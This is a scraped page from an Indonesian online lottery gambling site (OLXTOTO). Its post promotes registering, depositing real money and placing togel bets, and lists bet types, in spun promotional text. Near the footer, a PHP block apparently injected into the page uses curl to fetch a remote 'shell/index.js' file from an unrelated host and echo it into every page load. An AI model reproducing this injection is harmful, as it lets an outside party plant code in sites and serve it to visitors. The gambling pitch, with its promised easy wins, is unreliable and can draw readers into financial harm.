<div id="top-bar" class="clear-fix">
	<div class="boxed-wrapper">
		
		
		<div class="top-bar-socials">

			
			
			
			
		</div>

	
	</div>
</div><!-- #top-bar -->


	<div class="entry-header">
		<div class="cv-outer">
		<div class="cv-inner">
			<div class="header-logo">
				
				
					<a href="https://actquestionofthedaynow.com/" title="Actquestionofthedaynow" class="logo-img">
						<img src="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/OLXTOTO.png" width="1517" height="358" alt="Actquestionofthedaynow">
					</a>

				
								
				<p class="site-description">Situs Bandar Judi Togel Online Tepercaya</p>
				
			</div>
		</div>
		</div>
	</div>


<div id="main-nav" class="clear-fix">

	<div class="boxed-wrapper">	
		
		<!-- Alt Sidebar Icon -->
				<div class="main-nav-sidebar">
			<div>
				<span></span>
				<span></span>
				<span></span>
			</div>
		</div>
		
		<!-- Mini Logo -->
		
		<!-- Icons -->
		<div class="main-nav-icons">
							<div class="dark-mode-switcher">
					<i class="fa-regular fa-moon" aria-hidden="true"></i>

									</div>
			
						<div class="main-nav-search">
				<i class="fa-solid fa-magnifying-glass"></i>
				<i class="fa-solid fa-xmark"></i>
				<form role="search" method="get" id="searchform" class="clear-fix" action="https://actquestionofthedaynow.com/"><input type="search" name="s" id="s" placeholder="Search..." data-placeholder="Type then hit Enter..." value="" /><i class="fa-solid fa-magnifying-glass"></i><input type="submit" id="searchsubmit" value="st" /></form>			</div>
					</div>

		<nav class="main-menu-container"><ul id="main-menu" class=""><li id="menu-item-4906" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-4907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-4908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
</ul></nav>
		<!-- Mobile Menu Button -->
		<span class="mobile-menu-btn">
			<i class="fa-solid fa-chevron-down"></i>		</span>

		<nav class="mobile-menu-container"><ul id="mobile-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4906"><a href="https://actquestionofthedaynow.com/category/judi-togel/">Judi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4907"><a href="https://actquestionofthedaynow.com/category/judi-slot/">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4908"><a href="https://actquestionofthedaynow.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4909"><a href="https://actquestionofthedaynow.com/category/taruhan-olahraga/">Taruhan olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://actquestionofthedaynow.com/category/kasino-online/">Kasino online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://actquestionofthedaynow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://actquestionofthedaynow.com/category/poker-online/">Poker Online</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-alt-wrap">
	<div class="sidebar-alt-close image-overlay"></div>
	<aside class="sidebar-alt">

		<div class="sidebar-alt-close-btn">
			<span></span>
			<span></span>
		</div>

		<div ="ashe-widget"><p>No Widgets found in the Sidebar Alt!</p></div>		
	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-1011" class="blog-post post-1011 post type-post status-publish format-standard hentry category-judi-togel tag-judi-togel tag-olxtoto">

	



		<div class="post-media">
			</div>
	
	<header class="post-header">

		<div class="post-categories"><a href="https://actquestionofthedaynow.com/category/judi-togel/" rel="category tag">Judi Togel</a> </div>
				<h1 class="post-title">OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kintom</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">02/01/2023</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p><strong><a href="https://actquestionofthedaynow.com/">OLXTOTO</a></strong> &#8211; Tiap betaruh waktu ini dapat merasai semua spekulasi yang lebih heboh dan membahagiakan tentu melalui cara mengerjakan games sengit yang bisa saja unggulan dalam berpendapatan tinggi. Main judi togel online misalkan, merupakan suatu spekulasi atraktif yang trik mainnya lebih dahsyat hingga bisa beri serunya tertentu yang lebih nyaman serta aman. Betaruh dapat peroleh layanan terbaik di saat bisa taruhan bersama sebuah web-site judi paling dipercaya.</p>
<p>&nbsp;</p>
<p>Service main judi togel saat ini banyak didapat bersama web-site judi dapat dipercaya di intenet. Sebuah blog judi dapat dipercaya sudah pasti dapat kasih kenyamanan taruhan secara makin aman paling dipercaya lewat langkah paling gampang. Dengan lewat layanan on-line terpercaya dan terbaik ini karenanya anda dapat peroleh keluasaan dalam taruhan tiap harinya. Trik yang ringan untuk dapat mengerjakan games taruhan situs terpilih situs togel online pasti kasih layanan terunggul yang terus-menerus beri kepuasan sehari-harinya.</p>
<p>Metode gampang mulai perjudian togel waktu ini dapat dirasa secara bertambah aman bisa dipercaya yang lebih terkesan. Betaruh perlu rasakan serunya tidak serupa waktu bisa jalankan judi pasang angka secara fleksibel. Ditambah lagi trik mainnya yang berkesempatan menang ini pasti bisa beri kehebohan dan kenyamanan dalam menjalankan semua spekulasi yang jauh semakin dahsyat serta membahagiakan. Karenanya, yakinkan kalau anda dapat peroleh opsi web judi sah yang dapat beri keuntungan makin besar dan sangatlah mengesankan.</p>
<h2>Persiapkan Soal Berikut Ini, Pemula Dapat Main Di Situs Togel Online!</h2>
<p>Permainan togel online adalah tempat taruhan berpamor yang bisa dihandalkan sebagai satu kehebohan serta kenyamanan taruhan sangat ringkas yang  lebih nyaman dan aman. Siapa-siapa saja dapat kerjakan serunya khusus yang lebih tangguh dengan semua kepuasan yang dapat diraskan sehari-hari. Tertarikkah anda coba hoki begitu besar dengan permainkan togel online? anda dapat peroleh keuuntungan tumpah ruah dengan coba taruhan judi kira-kira angka pasti bersama web-site judi bisa dipercaya.</p>
<p>Buat dapat peroleh keluasaan serta keamanan dalam menjalankan taruhan togel yang lebih gampang serta menarik ini, karenanya baiknya putuskan alternatif blog judi sah yang jadi bisa unggulan terpilih karenanya anda dapat temukan keringanan dan keamanan terhebat sehari-harinya dalam mendapat servis amat efektif. Prioritaskan untuk dapat pilih serta masuk bersama situs togel online yang bisa dipercaya secara baik, karenanya anda dapat selekasnya taruhan. Setelah itu, buat dapat mulai taruhan karena itu persiapkan berbagai hal terlebih dulu antara lain merupakan:</p>
<p>&#8211; Alat main judi ialah feature medium online, pastinya sederhana serta ringkas dapat dibawa kemaa saja seperti halny Android, Mobile-phone, Ipad, Iphone, Tablet dan Windows.</p>
<p>&#8211; Akses internet mesti mendukung tiap fitur yang dipunyai hingga oleh karena ada sambungan internet ini yang hendak menolong banyak betaruh buat dapat temukan service main judi togel lewat cara online.</p>
<p>&#8211; Siapkan juga nomor rekening yang memiliki fungsi jadi alat bayar dan alat pencairan dana atau penarikan uang. Karena itu mempunyai rekening di tipe bank terpenting sama dengan apa yang diberi oleh service website judi.</p>
<p>&#8211; Modal main judi kira-kira angka yakni uang asli rupiah yang tentu dapat disediakan lebih dahlu dan pasti tidak terlalu besar. main judi togel lewat cara online dapat dijalankan bermodalkan kurang berapa saja maka akan tidak membuat jadi lebih sulit betaruh.</p>
<p>&#8211; Siapkan beberapa data lebih dulu yang hendak dibutuhkan buat proses register peserta baru merupakan dengan gampang persiapkan nomor contact yang benar-benar dapat dikontak kapan pun namun juga pemain dapat berasa lebih simpel untuk dapat peroleh serunya khusus terpenting gampang mengerjakan register yang bisa semakin cepat serta akan tidak tidak sukses.</p>
<h2>Yakinkan Tentukan Situs Togel Online Dapat dipercaya Pastinya Senang Service Terkomplet</h2>
<p>Tiap betaruh yang telah mempunyai penyiapan kerjakan games taruhan togel online di internet karena itu dapat selekasnya mendaftar dianya sendiri lekas di sebuah blog judi paling dipercaya. metode simpel dalam melakukan spekulasi yang lebih heboh dan dapat dipercaya dengan baik sekali maka dapat terasa nyaman serta aman, maka dari itu pastinya perihal ini sangat kasih kehebohan tertentu manalagi di saat betaruh dapat memutuskan blog judi sah dapat dipercaya yang bisa dihandalkan dengan baik sekali.</p>
<p>Saat pemain dapat pilih serta masuk bersama blog judi terpercaya serta terbaik karena itu pasti peroleh pelayanan yang paling komplet. Pemain selalu terasa suka dapat taruhan bersama situs togel online dengan service terkomplet yakni:<br />
&#8211; Akses situs akan tetap tersdia sepanjang apa saja dimulai dengan pagi sampai malam, karena itu sepanjang 24 jam non stop akan tetap dapat dijangkau dengan sangatlah simpel.</p>
<p>&#8211; Layanan login situs dapat dilaksanakan dengan gampang dan lancar lewat pelbagai basis yang disajikan bandar maka bisa terhubung situs sewaktu-waktu dan dimanapun.</p>
<p>&#8211; Kemudahan transaksi bisnis deposit dengan nilai yang dapat dijangkau serta dapat dijalankan dengan begitu simpel ialah lewat rekening Bank, E-Wallet serta melalui pulsa.</p>
<p>&#8211; Pemain dapat temukan keringanan transaksi bisnis withdraw merupakan penarikan dana yang benar-benar dapat dikerjakan sewaktu-waktu dalam jumlah berapa saja.<br />
&#8211; Penawaran bonus tumpah ruah dapat dikasihkan situs ke semua peserta seperti tersedianya bonus new anggota, bonus deposit, cashback, bonus referal, bonus rollingan togel dan yang lain.</p>
<p>&#8211; Link preferensi yakni satu sarana yang hendak diberi blog judi serta bisa dimanfaatkan buat beri keluasaan akses sehari-harinya maka dari itu situs akan tetap dapat dijangkau sewaktu-waktu dengan ringan.</p>
<h2>Cara Simpel Mendaftarkan Account Anggota Baru Situs Togel Online</h2>
<p>Tiap pemain pastinya punya hak temukan keringanan taruhan buat dapat lekas mendaftarkan menjadi anggota anyar. Tentu, teknik gampang mendaftarkan dengan cara yang ringkas serta tidak ada ongkos sekali-kali, karenanya pemain dapat langsung memasuk web Home sesudah dapat terhubung web judi, hingga dengan halaman itu pemain bisa click menu DAFTAR yang bakal langsung mempertautkan pemian dengan suatu formulir registrasi.<br />
Sudah pasti, betaruh butuh isi seluruhnya data sepenuhnya serta berlaku. Data yang bisa diisi salah satunya merupakan nama Username, sandi, alamat e-mail, nomor contact, nomor rekening yang betul, nama rekening dan type bank. Semua data penting diisi secara betul dan komplet maka dari itu bisa diantarkan terhadap bandar. proses data ini pastilah cuman tidak lama saja dan pemain langsung bisa peroleh account sah. Oleh karena ada Pemakai ID diikuti sandi yang udah diraih karenanya bisa dipakai langsung untuk dapat login situs togel online secara begitu ringan setiap waktu dan dimanapun.</p>
<h2>Metode Simpel Bisnis Deposit Situs Togel Online Tanpa ada Potongan</h2>
<p>Tiap pemain penting berikan modal terlebih dulu agar bisa selekasnya permainkan judi togel tipe apa saja. Cukup hanya modal rendah karenanya siapa saja dapat lekas pasang taruhan dengan lebih efektif serta bisa dihandalkan dengan baik sekali. Jadi tentu saja pemain makin lebih gampang peroleh keamanan deposit yang lebih rendah serta dapat lekas taruhan dengan bet yang tidak besar. buat selekasnya bayar deposit pemain hanya butuh buka halaman Home situs togel online serta penting click menu DEPOSIT.<br />
Prosedur akan beri suatu slip pembayaran yang harus diisi lewat langkah tentukan nilai uang yang bakal ditransfer dengan amat ringan serta bisa pula putuskan langkah bayar yang disiapkan salah satunya merupakan pakai E-Wallet, rekening bank dan juga dapat pakai teknik ringan lewat deposit pulsa. jadi dengan dapat lekas transfer uang langsung yakni dengan amat ringan pada nomor maksud yang dikasihkan faksi bandar maka dari itu saldo account dapat selekasnya berisi secara automatic tentunya tidak ada potongan sama sekalipun.<br />
Pastinya pemain dapat selekasnya pasang taruhan judi terka angka yang lebih ringan dan membahagiakan. Tempat taruhan taruhan dengan tambah aman ini dapat selekasnya anda permainkan dengan taruhan uang asli rupiah yang juga pasti bakal beri untung uang asli rupiah.</p>
<h2>Opsi Pasaran Terkomplet Serta Ternama Situs Togel Online</h2>
<p>Metode main judi togel online dengan menerka angka secara benar, adalah sama atau rukun dengan keluaran angka pada tipe pasaran yang dituruti. Untuk permainkan taruhan ini, pemain bebas turuti pasaran yang dibutuhkan serta pada abad ini makin bertambah pasaran togel dapat diputuskan oleh pemain. Dengan masuk bersama situs atau situs togel online sah dapat dipercaya, karenanya sejumlah alternatif pasaran togel yang dapat anda turuti salah satunya yakni:<br />
&#8211; Hongkong<br />
&#8211; Cambodia<br />
&#8211; Sydney<br />
&#8211; Japan<br />
&#8211; China<br />
&#8211; Singapore<br />
&#8211; Jakarta<br />
&#8211; Buffalo<br />
&#8211; Thailand<br />
&#8211; Taiwan<br />
&#8211; Texas<br />
&#8211; New York<br />
Dalam mainkan taruhan togel online terbaik pemain bisa mengira angka sama dengan peraturan pada sejumlah opsi model taruhan yang disajikan. Pastinya pemain bisa taruhan lewat cara menerka angka tepat yang benar karenanya angka keluaran togel ini merupakan terdiri dalam 4 biji angka merupakan angka AS, KOP, KEPALA dan angka EKOR.</p>
<h2>Trik Main Judi Kira-kira Angka Type Taruhan Bervariasi Situs Togel Online Sah</h2>
<p>Main judi togel sudah pasti mengharap raih kemenangan di dalamnya, dikarenakan kemenangan permainan toge ini akan beri keuntungan yang pastinya sangatlah fakta. Agar bisa menang taruuhan togel ini karena itu pemain butuh dapat punyai ramalan tepat yang lebih pas. untuk dapat menerka angka togel lebih pas ini karena itu pastinya pemain dapat bertambah ringan dan fleksibel buat lekas taruhan pada beberapa model taruha yang disajikan situs togel online secara komplet. Antara beberapa jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>1. TOGEL 2D<br />
Pemain perlu menerka dua angka saja yang memang seharusnya berurut serta sesuai keluaran togel secara tepat. mengenai buat angka togel ialah ABCD karena itu pemain dapat menerka AB, BC serta CD. Adapun perumpamaannya seandainya pemain mengira taruhan 32 selanjutnya result togel yang terjadi ialah 3211 pastinya pemain bisa menang karena ke-2  angka yang berturutan itu terdapat di keluaran togel.</p>
<p>2. TOGEL 3D<br />
Teknik main dari taruhan ini yakni dengan menerka tiga angka togel secara betul serta berturutan ialah selaras ataukah sama dengan result togel, jadi buat keluaran togel ABCD, pastilah pemain bisa menang saat dapat mengira taruhan ABC serta BCD. Tentang hal misalnya apabil pemain menempatkan taruhannya untuk nomor 998, selanjutnya memandang pada result togel yang berlangsung yakni 1998 karena itu pemain lantas dapat menang.</p>
<p>3. TOGEL 4D<br />
Taruhan ini dapat beri keuntungan yang begitu besar sampai 3000 kali lipat waktu pemain sukses menerka seluruhnya angka secara benar dan sama barisannya sesuai sama result togel. jikalau keluaran togel yaitu ABCD jadi pemain pun penting mengira ABCD. Untuk ini, mengenai misalnya apabila pemain menempatkan taruhannya untuk angka 7765 jadi pemain lantas dapat menang saat result togel  memberikan angka yang serupa yakni 7765.</p>
<p>4. COLOK BEBAS<br />
Model taruhan dalam bermain permainan ini benar-benar ringan serta dapat juga beri keuntungan dengan kemungkinan menang semakin besar. untuk teknik main taruhan ini ialah hanya cukup mengira satu angka saja secara betul di result togel, umpamanya pemain menerka angka 8 serta pasti menang saat keluaran togel yang berlangsung aadlah 9087.</p>
<p>5. COLOK JITU<br />
Type taruhan ini ialah dengan langkah hanya butuh menduga satu bilangan saja akan tetapi pemain butuh jelaskan juga type atau status dari angka itu. Adapun contohnya bila pemain menerka atau memasangkan taruhan buat angka 7 jadi EKOR, kemudian bila keluaran togel yaitu 2337 jadi pemain lantas dapat menang karena menduga secara tepat kalau angka 7 memanglah ada di status EKOR.</p>
<p>6. COLOK NAGA<br />
Trik main taruhan ini yaitu lewat langkah mengira tiga angka secara betul berada pada dalam keluaran angka togel serta tak perlu sesuai sama barisan jadi pemain bebas pastikan angka saat saja. misalnya apabila pemain memasangkan taruhannya buat angka 8, 9 dan 1, selanjutnya result togel yang berlangsung yaitu 9318 karena itu pemain lantas dapat raih kemenangan dengan mendapatkan pembayaran yang sama.</p>
<p>7. KEMBANG KEMPIS<br />
Metode main taruhan ini dengan tentukan 2D dulu ialah dua angka depan, dua angka tengah atau dua angka belakang yang selanjutnya bisa ditetapkan selaku taruhan kembang, kempis serta kembar. Akan halnya aturannya merupakan:<br />
&#8211; KEMBANG= bila bilangan pertama lebih kecil dari bilangan ke-2  umpamanya mengira taruhan 2D tengah menjadi kembang, dan keluaran angka merupakan 4590 karena itu taruhannya benar karena bilangan tengah yakni 59 yang mana 5 lebih kecil dari 9.<br />
&#8211; KEMPIS= jikalau bilangan pertama yaitu makin besar dari bilangan ke-2 . Mengenai misalnya kalau pemain menduga 2D belakang dan keluaran togel merupakan 4330 pastilah pemain akan menang karena bilangan belakang ialah 30 yang mana 3 makin besar dari 0.<br />
&#8211; KEMBAR= jika bilangan pertama merupakan sama besar dengan ke-2 .</p>
<p>8. TENGAH TEPI<br />
Ialah dengan menduga 2D terlebih dulu kemudian pemain dapat memastikannya sebagai taruhan tengah atau pinggir, adalah dengan ketetapannya merupakan:<br />
&#8211; TENGAH= jika dua angka tergolong di 25 sampai 74. Mengenai perumpamaannya apabila pemain menerka 2D depan buat result togel yang berlangsung yaitu 3348, jadi pemain juga bisa menang lantaran angka depan ini yakni 33 yang mana terhitung di sisi tengah.<br />
&#8211; TEPI= yaitu kalau tebakan ke-2  angka ada antara 00-24 serta atau dari 75-99. Akan halnya contoh-contohnya kalau pemain memasangkan taruhan 2D belakang buat result togel 9111 karena itu pemain dapat menang karena angka belakaang yakni 11 tergolong sisi pinggir.<br />
Tersebut beberapa jenis taruhan yang dapat pemain permainkan secara gampang.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/judi-togel/" rel="tag">judi togel</a><a href="https://actquestionofthedaynow.com/tag/olxtoto/" rel="tag">olxtoto</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on OLXTOTO &#8211; Tidak Butuh Kebingungan, Berikut  Bermain Situs Togel Online Kintom</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-main-situs-togel-online-kendit/" title="OLXTOTO - Tidak Butuh Kebingungan, Berikut  Main Situs Togel Online Kendit" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/olxtoto-tidak-perlu-kebingungan-berikut-bermain-situs-togel-online-kerumutan/" title="OLXTOTO - Tidak Perlu Kebingungan, Berikut  Bermain Situs Togel Online Kerumutan" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/togel-singapore-panduan-lengkap-untuk-pemain-dan-strategi/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/studentdebt1-500x330.webp" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/togel-singapore-panduan-lengkap-untuk-pemain-dan-strategi/">Togel Singapore: Panduan Lengkap untuk Pemain dan Strategi Menang</a></h4>
						<span class="related-post-date">04/04/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/prediksi-togel-colok-macau/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/12/v2-15bo8u-orlqb-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/prediksi-togel-colok-macau/">Prediksi Togel Colok Macau: Analisis dan Strategi Terpercaya</a></h4>
						<span class="related-post-date">24/12/2025</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/situs-judi-togel-dengan-peluang-menang-besar/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2025/04/understanding-odds-in-toto-togel-4d-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/situs-judi-togel-dengan-peluang-menang-besar/">Situs judi togel dengan peluang menang besar: Strategi dan Tips untuk Sukses</a></h4>
						<span class="related-post-date">16/08/2025</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kintom/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>